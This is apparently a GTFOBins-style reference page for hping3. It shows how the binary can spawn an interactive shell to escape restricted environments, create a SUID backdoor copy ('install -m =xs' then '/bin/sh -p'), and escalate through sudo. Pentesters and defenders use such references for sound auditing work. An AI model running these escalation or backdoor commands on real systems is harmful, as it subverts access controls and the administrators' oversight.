 .. / hping3 Star 7,123
Shell SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
hping3
/bin/sh
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which hping3) .
./hping3
/bin/sh -p
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo hping3
/bin/sh